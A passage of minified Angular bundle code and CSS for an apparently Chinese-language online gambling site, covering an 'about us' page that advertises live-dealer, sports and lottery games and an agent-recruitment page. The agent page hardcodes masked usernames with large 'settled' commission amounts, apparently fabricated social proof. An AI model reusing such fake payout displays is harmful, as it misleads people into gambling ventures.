.centerImg[_ngcontent-%COMP%]{width:424px;display:-webkit-box;display:flex;-webkit-box-pack:space-evenly;justify-content:space-evenly}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:206px;height:135px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]:first-child   img[_ngcontent-%COMP%]{margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:300px;height:280px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:14px;line-height:22px;margin-top:16px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-weight:700;font-size:16px;padding-left:25px;color:#d09215;text-align:left;margin-top:16px;position:relative}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:16px;height:16px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:13px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:4px;top:4px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:14px;line-height:22px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:250px;border:1px solid #dedede;margin-top:16px;font-size:14px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-indent:10px;padding:20px 10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{color:#fff;font-weight:700;margin-bottom:5px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{color:#999;line-height:24px}']],data:{}});function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"b",[["class","icon-desire"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h5",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,5,0,t.context.$implicit.text)}))}function Ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,26,"div",[["class","comProfile"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,18,"div",[["class","firstText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,16,"div",[["class","leftText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u591a\u6837\u5316"])),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u9664\u4e86\u771f\u4eba\u8377\u5b98\u73b0\u573a\u5a31\u4e50\u9879\u76ee\u591a\u6837\u5316\u5916\u8fd8\u5168\u65b9\u4f4d\u63d0\u4f9b\uff1a\u4f53\u80b2\u3001\u7535\u5b50\u3001\u5f69\u7968\u7b49\u6e38\u620f\u3002\u8bbe\u6709 365\xd724\u5c0f\u65f6\u8fdb\u884c\u5728\u7ebf\u76d1\u6d4b\uff0c\u786e\u4fdd\u6bcf\u4e00\u5c40\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u73b0\u573a\u771f\u5b9e\u7684\u6e38\u620f\u7ed3\u679c\uff0c\u800c\u4e0d\u662f\u7535\u8111\u9884\u8bbe\u7684\u6e38\u620f\u7ed3\u679c\u3002"])),(n()(),e["\u0275eld"](13,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u670d\u52a1"])),(n()(),e["\u0275eld"](16,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1. 365\u5929\xd724\u5c0f\u65f6\u4e13\u4e1a\u7684\u5ba2\u6237\u670d\u52a1\uff0c\u5168\u5929\u5019\u5904\u7406\u4f1a\u5458\u51fa\u3001\u5165\u6b3e\u7684\u76f8\u5173\u4e8b\u5b9c\uff0c\u4e25\u683c\u8bad\u7ec3\u5ba2\u670d\u56e2\u961f\u3002\u4ee5\u4e13\u4e1a\u3001\u4eb2\u5207\u7684\u6001\u5ea6\uff0c\u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9\uff1b "])),(n()(),e["\u0275eld"](18,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2. \u591a\u6e20\u9053\u7684\u4e0e\u5ba2\u6237\u7684\u4e92\u52a8\u4ea4\u6d41\uff0c\u4e86\u89e3\u5ba2\u6237\u7684\u9700\u6c42\uff0c\u968f\u65f6\u5173\u6ce8\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff1b "])),(n()(),e["\u0275eld"](20,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["3. \u4e3e\u529e\u66f4\u591a\u7684\u4f18\u60e0\u53ca\u4fc3\u9500\u6d3b\u52a8\uff0c\u7ed9\u5ba2\u6237\u63d0\u4f9b\u66f4\u591a\u7684\u56de\u9988\u53ca\u60ca\u559c\u3002 "])),(n()(),e["\u0275eld"](22,0,null,null,0,"p",[["class","infoImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](26,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,26,0,t.component.companyProfile.slogan)}),(function(n,t){var l=t.component;n(t,3,0,l.companyProfile.title),n(t,7,0,l.companyProfile.introduction)}))}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.text)}))}function Et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,At)),e["\u0275did"](5,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.event)}),(function(n,t){n(t,2,0,t.context.$implicit.year)}))}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Et)),e["\u0275did"](3,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.historyDate)}),null)}function Gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit)}))}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit)}))}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,12,"div",[["class","membershipMain"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,9,"div",[["class","membershipImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","imgList"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Gt)),e["\u0275did"](10,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](11,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](13,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,10,0,t.context.$implicit.leftImg),n(t,13,0,t.context.$implicit.introduce)}),(function(n,t){n(t,3,0,t.context.$implicit.logImg),n(t,6,0,t.context.$implicit.bigImg),n(t,11,0,t.context.$implicit.rightImg)}))}function Ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["","",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit.imgUrl),n(t,4,0,t.context.$implicit.titleCn,t.context.$implicit.titleEn),n(t,6,0,t.context.$implicit.description)}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","membership"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,12,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$t)),e["\u0275did"](3,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,9,"div",[["class","entertainment"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","entertainment_title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ut)),e["\u0275did"](13,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.membershipDate.hotel),n(t,13,0,l.membershipDate.entertainment)}),(function(n,t){var l=t.component;n(t,7,0,l.membershipDate.entertainmentDescro[0]),n(t,9,0,l.membershipDate.entertainmentDescro[1])}))}function Wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","about-us-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ft)),e["\u0275did"](3,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Vt)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,qt)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,0==l.currentIndex),n(t,5,0,1==l.currentIndex),n(t,7,0,2==l.currentIndex)}),null)}function Yt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,Wt,Ht)),e["\u0275did"](1,114688,null,0,St,[O.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Zt=e["\u0275ccf"]("app-about-us",St,Yt,{},{},[]),Xt=l("ZLNL"),Jt=l("v67d"),Kt=function(){function n(n,t){this.config=n,this.platform=t,this.carouselList=[{img:this.config.baseImgUrl+"/images/daili/banner-pc-1.png"},{img:this.config.baseImgUrl+"/images/daili/banner-pc-2.png"},{img:this.config.baseImgUrl+"/images/daili/banner-pc-3.png"}],this.timer=null,this.proxyList=[{number:1,name:"cyys***0ss",money:"122000\u5143",status:"\u5df2\u7ed3\u7b97"},{number:2,name:"chuan***eey",money:"120056\u5143",status:"\u5df2\u7ed3\u7b97"},{number:3,name:"cwuya***007",money:"118800\u5143",status:"\u5df2\u7ed3\u7b97"},{number:4,name:"cxia***bass",money:"117000\u5143",status:"\u5df2\u7ed3\u7b97"},{number:5,name:"cLudin***330",money:"105601\u5143",status:"\u5df2\u7ed3\u7b97"},{number:6,name:"ccgd***xqx",money:"96092\u5143",status:"\u5df2\u7ed3\u7b97"},{number:7,name:"cqiao***hes",money:"95803\u5143",status:"\u5df2\u7ed3\u7b97"},{number:8,name:"c13600***886",money:"84250\u5143",status:"\u5df2\u7ed3\u7b97"},{number:9,name:"c0062***wan",money:"81110\u5143",status:"\u5df2\u7ed3\u7b97"},{number:10,name:"cmms***wui",money:"54306\u5143",status:"\u5df2\u7ed3\u7b97"}]}return n.prototype.ngOnInit=function(){var n=this;clearInterval(this.timer),this.timer=setInterval((function(){n.intervalTime()}),1e3)},n.prototype.ngOnDestroy=function(){clearInterval(this.timer)},n.prototype.formatNum=function(n){return("00"+n.toString()).slice(-2)},n.prototype.intervalTime=function(){var n=new Date,t=n.getFullYear().toString(),l=n.getMonth()+1,e=n.getDate(),o=n.getHours(),i=n.getMinutes(),c=n.getSeconds();this.times=t+"\u5e74"+this.formatNum(l)+"\u6708"+this.formatNum(e)+"\u65e5 "+this.formatNum(o)+"\u65f6"+this.formatNum(i)+"\u5206"+this.formatNum(c)+"\u79d2"},n}(),Qt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.fenhong[_ngcontent-%COMP%]{width:100%;padding:0 20px;box-sizing:border-box}.fenhong[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.headw[_ngcontent-%COMP%]{width:100%;height:84px;background:#fff;border-bottom:1px solid #e5e8f8}.accCont[_ngcontent-%COMP%]{width:1100px;margin-left:auto;margin-right:auto;position:relative}.headw[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:317px;height:50px;float:left;margin:17px 0}.headw[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]{width:auto;height:84px;float:right;margin-right:19px}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]{font-size:14px;font-weight:400;color:#444c64;height:80px;line-height:80px}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;float:left;margin-left:55px;position:relative}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%], .headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{border-bottom:4px solid #d2b79c;box-sizing:border-box}.headw[_ngcontent-%COMP%]   .menuw[_ngcontent-%COMP%]   .mul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moreui[_ngcontent-%COMP%]{display:block;position:absolute;width:9px;height:9px;right:-19px;top:37px;background:url(/pcHGBB//images/daili/v.png) 0 0/100% auto no-repeat}.hmxf[_ngcontent-%COMP%]{width:100%;height:40px;background:#edeff7;opacity:.9;position:absolute;left:0;top:0;z-index:10}.hmxf[_ngcontent-%COMP%]   .kitem-1[_ngcontent-%COMP%]{float:left}.hmxf[_ngcontent-%COMP%]   .kitem-1[_ngcontent-%COMP%]   .timeui[_ngcontent-%COMP%]{display:block;width:14px;height:14px;background:url(/pcHGBB//images/daili/ui-shijian.png) 0 0/100% no-repeat;margin:13px 10px 0 0;float:left}.hmxf[_ngcontent-%COMP%]   .kitem-1[_ngcontent-%COMP%]   .timetxt[_ngcontent-%COMP%]{width:184px;font-size:12px;font-family:PingFang SC;font-weight:700;color:#9aa3c1;line-height:40px;float:left}.hmxf[_ngcontent-%COMP%]   .kitem-gg[_ngcontent-%COMP%]{width:770px;height:40px;float:left;line-height:40px;font-size:13px}.hmxf[_ngcontent-%COMP%]   .kitem-gg[_ngcontent-%COMP%]   .titles[_ngcontent-%COMP%]{width:auto;height:40px;margin-left:12px;margin-right:5px;float:left;color:#bb9171!important;font-weight:700}.txtMarquee-left[_ngcontent-%COMP%]{display:inline;float:left;height:40px;line-height:40px;width:680px;color:#7d89aa}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{margin-right:10px;padding-right:10px}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:before{content:"";width:5px;height:5px;display:inline-block;border-radius:50%;border:2px solid #bb9171;vertical-align:middle;margin-right:4px}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]{position:relative;display:inline;float:left;height:40px;line-height:40px;width:100%}.txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:100%;white-space:nowrap;overflow:hidden;-webkit-transition:.2s;transition:all .2s}.txt-scroll[_ngcontent-%COMP%]   .txt-clone[_ngcontent-%COMP%], .txtMarquee-left[_ngcontent-%COMP%]   .txt-scroll[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]{display:inline;position:relative}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]{float:right}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .input-back-all[_ngcontent-%COMP%]{width:114px;height:26px;margin:7px 12px 0 0;border-radius:13px;padding-left:30px;border:none;float:left}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .user[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/yonghuming.png) 10px center/auto 15px no-repeat #fff}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .pass[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/ui-mima.png) 10px center/auto 15px no-repeat #fff}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .kgobtn[_ngcontent-%COMP%]{width:99px;height:26px;background:url(/pcHGBB//images/daili/login.png) 0 0/100% auto no-repeat;float:left;margin:7px 12px 0 0;border:none}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .kregbtn[_ngcontent-%COMP%]{width:74px;height:26px;background:url(/pcHGBB//images/daili/ui-reg.png) 0 0/100% auto no-repeat;float:left;margin:7px 12px 0 0;display:block;text-indent:-200px;overflow:hidden}.hmxf[_ngcontent-%COMP%]   .kitem-2[_ngcontent-%COMP%]   .nopass[_ngcontent-%COMP%]{float:left;width:auto;height:40px;line-height:40px;color:#737d9d}.banner[_ngcontent-%COMP%]{width:100%;height:520px;position:relative}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]{width:350px;height:460px;left:749px;top:32px;position:absolute;background:rgba(255,255,255,.8);border-radius:5px;border:1px solid #eee}.banner[_ngcontent-%COMP%]   .phb-c-w[_ngcontent-%COMP%]{position:absolute;width:1100px;height:auto;left:50%;margin-left:-550px;top:0}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt[_ngcontent-%COMP%]{width:100%;height:57px;line-height:57px;font-size:20px;color:#38364a;text-align:center;font-weight:600;border-bottom:1px solid #eee}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt[_ngcontent-%COMP%]   .agico[_ngcontent-%COMP%]{width:auto;height:27px;vertical-align:middle;margin-right:5px}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]{width:96%;font-size:14px;color:#38364a;margin:0 auto!important;border-bottom:1px solid #f5f5f5}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-align:center;overflow:hidden;height:46px;line-height:46px;margin-top:5px}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]{display:inline-block;float:left;position:relative}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l1[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l1[_ngcontent-%COMP%]{width:15%;overflow:hidden}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l2[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l2[_ngcontent-%COMP%]{width:35%;overflow:hidden}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l3[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .lbt-ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l4[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l3[_ngcontent-%COMP%], .banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l4[_ngcontent-%COMP%]{width:25%;overflow:hidden}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]{width:100%;height:286px;overflow:hidden;border-bottom:1px solid #e6dfd8}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-align:center;overflow:hidden;height:40px;line-height:40px;border-bottom:1px dotted #e6dfd8}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:96%;font-size:13px;color:#38364a;margin:0 auto!important}.scroll-box[_ngcontent-%COMP%]{-webkit-animation:25s linear infinite scrollVertical;animation:25s linear infinite scrollVertical}.scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .pxback[_ngcontent-%COMP%]{background-color:#a7805b;border-radius:50%;color:#fff;display:block;width:18px;height:18px;line-height:20px;text-align:center;margin:11px auto 